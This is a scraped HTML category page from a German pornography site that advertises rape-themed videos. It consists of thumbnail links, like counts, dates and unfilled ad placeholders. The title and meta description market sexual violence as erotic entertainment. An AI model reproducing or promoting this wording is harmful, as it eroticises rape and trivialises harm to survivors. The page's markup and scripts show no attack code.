

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungsporno.pro/de/category/82/Rough/popular/1/
body_size: 13121
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Vergewaltigungs Porno - Erlebe Vergewaltigungs Hart Pornos für schmutzigen Genuss.</title>
        <meta name="description" content="Kostenlose Vergewaltigungs Hart Pornos - extremste erotische Erfahrungen." />
        <link rel="alternate" hreflang="de" href="/de/category/82/Rough/popular/1/" />
 
        <link rel="canonical" href="https://vergewaltigungsporno.pro/en/category/82/Rough/popular/1/" />
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=82;</script>
<script src="/js/TMr3C16c5TtpNZqUdpjMueiJ.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://vergewaltigungsporno.pro" target="_self">Vergewaltigungs<span>Porno</span>.pro</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="[#BANNER_CATEGORY_webcam_link:82#]"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link:82#]"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Hart Free XXX Filme</h1>
    
                    <ul>
                        <li><a href="/de/category/82/Rough/popular/1/" target="_self"><i class="la la-eye"></i> NACH ANSICHTEN</a></li>
                        <li><a href="/de/category/82/Rough/latest/1/" target="_self"><i class="la la-calendar-o"></i> </a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856895361754567/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2548319</li>
                                <li><i class="la la-eye"></i> 21.09.2017</li>
                                <li><i class="la la-clock-o"></i> 13:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16159998536980073199/">
                                <div class="thumb-col-img">
                                     <img data-sg="e043d90ccf878aef" src="/thumbs/199/16159998536980073199_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 846296</li>
                                <li><i class="la la-eye"></i> 26.02.2024</li>
                                <li><i class="la la-clock-o"></i> 12:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1887385818080818469/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 474409</li>
                                <li><i class="la la-eye"></i> 11.07.2024</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17206367377679843437/">
                                <div class="thumb-col-img">
                                     <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 631410</li>
                                <li><i class="la la-eye"></i> 4.11.2022</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639839845429/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1287859</li>
                                <li><i class="la la-eye"></i> 27.07.2020</li>
                                <li><i class="la la-clock-o"></i> 19:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482547366416707/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251aa11d143" src="/thumbs/707/1426482547366416707_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7612</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9054224112836168944/">
                                <div class="thumb-col-img">
                                     <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16161</li>
                                <li><i class="la la-eye"></i> 29.08.2022</li>
                                <li><i class="la la-clock-o"></i> 3:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17663248429461237429/">
                                <div class="thumb-col-img">
                                     <img data-sg="f52076dcd9836eb5" src="/thumbs/429/17663248429461237429_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 335376</li>
                                <li><i class="la la-eye"></i> 1.06.2022</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958834097539527/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e0b6d49c7" src="/thumbs/527/13554958834097539527_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 87589</li>
                                <li><i class="la la-eye"></i> 15.06.2025</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4932172681972913666/">
                                <div class="thumb-col-img">
                                     <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 242812</li>
                                <li><i class="la la-eye"></i> 5.11.2024</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10632957935267378467/">
                                <div class="thumb-col-img">
                                     <img data-sg="938fdae803487523" src="/thumbs/467/10632957935267378467_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 14</li>
                                <li><i class="la la-eye"></i> 5.01.2026</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637465386069/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10385ebc55" src="/thumbs/69/3824942637465386069_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 604140</li>
                                <li><i class="la la-eye"></i> 13.01.2018</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3380710828427676106/">
                                <div class="thumb-col-img">
                                     <img data-sg="2eeab29630bf89ca" src="/thumbs/106/3380710828427676106_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 117</li>
                                <li><i class="la la-eye"></i> 7.09.2024</li>
                                <li><i class="la la-clock-o"></i> 13:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6794381006198360532/">
                                <div class="thumb-col-img">
                                     <img data-sg="5e4a7d86e71d49d4" src="/thumbs/532/6794381006198360532_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 254779</li>
                                <li><i class="la la-eye"></i> 12.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/18057550553864575267/">
                                <div class="thumb-col-img">
                                     <img data-sg="fa994e8e44c19923" src="/thumbs/267/18057550553864575267_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 186387</li>
                                <li><i class="la la-eye"></i> 28.02.2022</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639964636530/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1107562</li>
                                <li><i class="la la-eye"></i> 5.11.2017</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2281491879071012184/">
                                <div class="thumb-col-img">
                                     <img data-sg="1fa97cc6b1f75558" src="/thumbs/184/2281491879071012184_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5692</li>
                                <li><i class="la la-eye"></i> 18.09.2023</li>
                                <li><i class="la la-clock-o"></i> 16:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734932439850/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e82ad32a" src="/thumbs/850/2705852734932439850_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 47</li>
                                <li><i class="la la-eye"></i> 24.07.2020</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639313409485/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 22577</li>
                                <li><i class="la la-eye"></i> 19.06.2020</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3733431570804642083/">
                                <div class="thumb-col-img">
                                     <img data-sg="33cfd03bab0a1123" src="/thumbs/83/3733431570804642083_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 87123</li>
                                <li><i class="la la-eye"></i> 9.09.2024</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5586332239599673076/">
                                <div class="thumb-col-img">
                                     <img data-sg="4d86a39302a69ef4" src="/thumbs/76/5586332239599673076_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 161941</li>
                                <li><i class="la la-eye"></i> 25.09.2022</li>
                                <li><i class="la la-clock-o"></i> 13:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637894359090/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 791234</li>
                                <li><i class="la la-eye"></i> 27.03.2020</li>
                                <li><i class="la la-clock-o"></i> 11:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/14045470776240158601/">
                                <div class="thumb-col-img">
                                     <img data-sg="c2eb894140ecb789" src="/thumbs/601/14045470776240158601_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 186484</li>
                                <li><i class="la la-eye"></i> 28.09.2022</li>
                                <li><i class="la la-clock-o"></i> 25:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1053514556991260421/">
                                <div class="thumb-col-img">
                                     <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 193780</li>
                                <li><i class="la la-eye"></i> 18.10.2023</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482545441315492/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25137531aa4" src="/thumbs/492/1426482545441315492_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4</li>
                                <li><i class="la la-eye"></i> 27.02.2020</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8440757374394410639/">
                                <div class="thumb-col-img">
                                     <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 638112</li>
                                <li><i class="la la-eye"></i> 2.08.2020</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1263588880869329682/">
                                <div class="thumb-col-img">
                                     <img data-sg="11892b6472598b12" src="/thumbs/682/1263588880869329682_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 93</li>
                                <li><i class="la la-eye"></i> 24.02.2022</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636982333698/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101b93f102" src="/thumbs/698/3824942636982333698_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 918624</li>
                                <li><i class="la la-eye"></i> 9.09.2017</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958835910671184/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e777f7b50" src="/thumbs/184/13554958835910671184_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 702595</li>
                                <li><i class="la la-eye"></i> 31.05.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636954097214/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 644204</li>
                                <li><i class="la la-eye"></i> 2.04.2020</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10335912585231429619/">
                                <div class="thumb-col-img">
                                     <img data-sg="8f7089bbf8356ff3" src="/thumbs/619/10335912585231429619_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7</li>
                                <li><i class="la la-eye"></i> 6.01.2026</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639330348225/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 470514</li>
                                <li><i class="la la-eye"></i> 24.07.2020</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2248330339674062230/">
                                <div class="thumb-col-img">
                                     <img data-sg="1f33ac8822017d96" src="/thumbs/230/2248330339674062230_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-eye"></i> 7.09.2025</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/11645512913816974859/">
                                <div class="thumb-col-img">
                                     <img data-sg="a19d2c4b6748f60b" src="/thumbs/859/11645512913816974859_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 177081</li>
                                <li><i class="la la-eye"></i> 19.02.2022</li>
                                <li><i class="la la-clock-o"></i> 7:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2041513700802178185/">
                                <div class="thumb-col-img">
                                     <img data-sg="1c54e9e4fc682c89" src="/thumbs/185/2041513700802178185_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1079</li>
                                <li><i class="la la-eye"></i> 7.11.2022</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2460728087667305599/">
                                <div class="thumb-col-img">
                                     <img data-sg="22264328823c6c7f" src="/thumbs/599/2460728087667305599_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 42</li>
                                <li><i class="la la-eye"></i> 4.10.2023</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/416239385521617676/">
                                <div class="thumb-col-img">
                                     <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 154873</li>
                                <li><i class="la la-eye"></i> 15.09.2024</li>
                                <li><i class="la la-clock-o"></i> 3:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16954159521973346152/">
                                <div class="thumb-col-img">
                                     <img data-sg="eb4946421c871f68" src="/thumbs/152/16954159521973346152_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19377</li>
                                <li><i class="la la-eye"></i> 16.06.2025</li>
                                <li><i class="la la-clock-o"></i> 6:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732558394122/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95aa9c30a" src="/thumbs/122/2705852732558394122_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8752</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 2:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2794116791086377015/">
                                <div class="thumb-col-img">
                                     <img data-sg="26c6b26ae9a86837" src="/thumbs/15/2794116791086377015_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 169972</li>
                                <li><i class="la la-eye"></i> 3.11.2023</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638537740182/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1078498f96" src="/thumbs/182/3824942638537740182_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 471004</li>
                                <li><i class="la la-eye"></i> 24.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13762966226962695593/">
                                <div class="thumb-col-img">
                                     <img data-sg="beffe0dd35cf45a9" src="/thumbs/593/13762966226962695593_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 45964</li>
                                <li><i class="la la-eye"></i> 29.05.2022</li>
                                <li><i class="la la-clock-o"></i> 4:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/733448934018390089/">
                                <div class="thumb-col-img">
                                     <img data-sg="a2dbbeb650e1849" src="/thumbs/89/733448934018390089_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 66517</li>
                                <li><i class="la la-eye"></i> 15.09.2023</li>
                                <li><i class="la la-clock-o"></i> 9:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5670104469423067573/">
                                <div class="thumb-col-img">
                                     <img data-sg="4eb041f9335111b5" src="/thumbs/573/5670104469423067573_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 162045</li>
                                <li><i class="la la-eye"></i> 9.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637017699864/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101daf9618" src="/thumbs/864/3824942637017699864_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 337624</li>
                                <li><i class="la la-eye"></i> 6.07.2021</li>
                                <li><i class="la la-clock-o"></i> 11:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/461873906873046324/">
                                <div class="thumb-col-img">
                                     <img data-sg="668e7df06309534" src="/thumbs/324/461873906873046324_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 159947</li>
                                <li><i class="la la-eye"></i> 20.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958836187060560/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e87f8d950" src="/thumbs/560/13554958836187060560_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 93387</li>
                                <li><i class="la la-eye"></i> 15.04.2020</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1001236929103885253/">
